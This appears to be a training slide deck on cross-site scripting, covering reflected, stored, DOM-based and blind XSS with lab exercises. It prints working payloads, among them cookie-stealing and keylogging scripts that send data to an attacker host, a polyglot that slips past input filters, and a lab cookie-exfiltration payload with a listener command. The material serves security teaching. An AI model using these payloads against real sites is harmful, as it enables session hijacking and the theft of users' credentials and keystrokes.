Slide 1
Tools xsshunter

Slide 2
Cross-Site Scripting, better known as XSS in the cybersecurity community, is classified as an injection attack where malicious JavaScript gets injected into a web application with the intention of being executed by other users
XSS Payloads:
What is a payload?
In XSS, the payload is the JavaScript code we wish to be executed on the targets computer. There are two parts to the payload,
the intention and
the modification.
The intention is what you wish the JavaScript to actually do and the modification is the changes to the code we need to make it execute as every scenario is different.

Slide 3
Here are some examples of XSS intentions
Proof Of Concept:
This is the simplest of payloads where all you want to do is demonstrate that you can achieve XSS on a website. This is often done by causing an alert box to pop up on the page with a string of text, for example:
Session Stealing:
Details of a user's session, such as login tokens, are often kept in cookies on the targets machine. The below JavaScript takes the target's cookie, base64 encodes the cookie to ensure successful transmission and then posts it to a website under the hacker's control to be logged. Once the hacker has these cookies, they can take over the target's session and be logged as that user.
<script>alert('XSS');</script>
<script>fetch('https://hacker.thm/steal?cookie=' + btoa(document.cookie));</script>

Slide 4
Key Logger:
The below code acts as a key logger. This means anything you type on the webpage will be forwarded to a website under the hacker's control. This could be very damaging if the website the payload was installed on accepted user logins or credit card details.
Business Logic:
This payload is a lot more specific than the above examples. This would be about calling a particular network resource or a JavaScript function. For example, imagine a JavaScript function for changing the user's email address called user.changeEmail(). Your payload could look like this:
<script>document.onkeypress = function(e) { fetch('https://hacker.thm/log?key=' + btoa(e.key) );}</script>
<script>user.changeEmail('attacker@hacker.thm');</script>

Slide 5
Reflected XSS

Slide 6



Reflected XSS happens when user-supplied data in an HTTP request is included in the webpage source without any validation.
Example Scenario:
A website where if you enter incorrect/invalid input, an error message is displayed. The content of the error message gets taken from the error parameter in the query string and is built directly into the page source.
The application doesn't check the contents of the error parameter, which allows the attacker to insert malicious code.

Slide 7

The vulnerability can be used as per the scenario in the image below:

Slide 8


How to test for Reflected XSS:
You'll need to test every possible point of entry; these include:
Parameters in the URL Query String
URL File Path
Sometimes HTTP Headers (although unlikely exploitable in practice)
What Are URL Parameters?
URL parameters (known also as “query strings” or “URL query parameters”) are elements inserted in your URLs to help you filter and organize content or track information on your website.
To identify a URL parameter, refer to the portion of the URL that comes after a question mark (?). URL parameters are made of a key and a value, separated by an equal sign (=). Multiple parameters are each then separated by an ampersand (&).

Slide 9
Stored XSS

Slide 10

As the name infers, the XSS payload is stored on the web application (in a database, for example) and then gets run when other users visit the site or web page.
Example Scenario:
A blog website that allows users to post comments. Unfortunately, these comments aren't checked for whether they contain JavaScript or filter out any malicious code. If we now post a comment containing JavaScript, this will be stored in the database, and every other user now visiting the article will have the JavaScript run in their browser.

Slide 11
Potential Impact: The malicious JavaScript could redirect users to another site, steal the user's session cookie, or perform other website actions while acting as the visiting user.
How to test for Stored XSS:
You'll need to test every possible point of entry where it seems data is stored and then shown back in areas that other users have access to; a small example of these could be:
Comments on a blog
User profile information
Website Listings

Slide 12
DOM Based XSS

Slide 13

DOM stands for Document Object Model and is a programming interface for HTML and XML documents. It represents the page so that programs can change the document structure, style and content. A web page is a document, and this document can be either displayed in the browser window or as the HTML source. A diagram of the HTML DOM is displayed below

Slide 14
Exploiting the DOM DOM Based XSS is where the JavaScript execution happens directly in the browser without any new pages being loaded or data submitted to backend code. Execution occurs when the website JavaScript code acts on input or user interaction.
Example Scenario:
The website's JavaScript gets the contents from the window.location.hash parameter and then writes that onto the page in the currently being viewed section. The contents of the hash aren't checked for malicious code, allowing an attacker to inject JavaScript of their choosing onto the webpage.
Potential Impact:
Crafted links could be sent to potential victims, redirecting them to another website or steal content from the page or the user's session.
How to test for Dom Based XSS:
DOM Based XSS can be challenging to test for and requires a certain amount of knowledge of JavaScript to read the source code. You'd need to look for parts of the code that access certain variables that an attacker can have control over, such as "window.location.x" parameters.
When you've found those bits of code, you'd then need to see how they are handled and whether the values are ever written to the web page's DOM or passed to unsafe JavaScript methods such as eval().

Slide 15
Blind XSS

Slide 16
Blind XSS is similar to a stored XSS in that your payload gets stored on the website for another user to view, but in this instance, you can't see the payload working or be able to test it against yourself first.
Example Scenario:
A website has a contact form where you can message a member of staff. The message content doesn't get checked for any malicious code, which allows the attacker to enter anything they wish. These messages then get turned into support tickets which staff view on a private web portal.
Potential Impact:
Using the correct payload, the attacker's JavaScript could make calls back to an attacker's website, revealing the staff portal URL, the staff member's cookies, and even the contents of the portal page that is being viewed. Now the attacker could potentially hijack the staff member's session and have access to the private portal.
How to test for Blind XSS:
When testing for Blind XSS vulnerabilities, you need to ensure your payload has a call back (usually an HTTP request). This way, you know if and when your code is being executed.
A popular tool for Blind XSS attacks is xsshunter. Although it's possible to make your own tool in JavaScript, this tool will automatically capture cookies, URLs, page contents and more.

Slide 17
Html tag: https://www.w3schools.com/tags/default.asp
Html attributes: https://www.w3schools.com/html/html_attributes.asp
Html Event: https://www.w3schools.com/tags/ref_eventattributes.asp (onload)
Perfecting your payload(Lab)

Slide 18
alert()----attributes
The alert() method displays an alert box with a message and an OK button.
The alert() method is used when you want information to come through to the user.
script----tag<></>
Input---tag….Don’t</>
<input type="text" id="fname" name="fname"> <br><br>

Slide 19




Lab-01:
Lab-02:
"><script>alert('THM');</script>

Slide 20




Lab-03: </textarea><script>alert('THM');</script>
Lab-04:
You'll have to escape the existing JavaScript command, so you're able to run your code; you can do this with the following payload ';alert('THM');// which you'll see from the below screenshot will execute your code. The ' closes the field specifying the name, then ; signifies the end of the current command, and the // at the end makes anything after it a comment rather than executable code.

Slide 21




Lab:05:
Lab-06:
/images/cat.jpg" onload="alert('THM');

Slide 22
Polyglots:
An XSS polyglot is a string of text which can escape attributes, tags and bypass filters all in one. You could have used the below polyglot on all six levels you've just completed, and it would have executed the code successfully.
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */onerror=alert('THM') )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert('THM')//>\x3e

Slide 23
Some helpful information to extract from another user would be their cookies, which we could use to elevate our privileges by hijacking their login session. To do this, our payload will need to extract the user's cookie and exfiltrate it to another webserver server of our choice. Firstly, we'll need to set up a listening server to receive the information
Let's breakdown the payload:
The </textarea> tag closes the textarea field.
The <script> tag opens open an area for us to write JavaScript.
The fetch() command makes an HTTP request.
{URL_OR_IP} is either the THM request catcher URL or your IP address from the THM AttackBox or your IP address on the THM VPN Network.
?cookie= is the query string that will contain the victim's cookies.
btoa() command base64 encodes the victim's cookies.
document.cookie accesses the victim's cookies for the Acme IT Support Website.
</script>closes the JavaScript code block.
Now create another ticket using the above payload, making sure to swap out the {URL_OR_IP} variable to your settings (make sure to specify the port number as well for the Netcat listener). Now, wait up to a minute, and you'll see the request come through containing the victim's cookies.
</textarea><script>fetch('http://{URL_OR_IP}?cookie=' + btoa(document.cookie) );</script>

Slide 24
Steal cookie
Sudo python3 –m http.server
</textarea><script>fetch('http://10.18.1.1:8000?cookie=' + btoa(document.cookie) );</script>

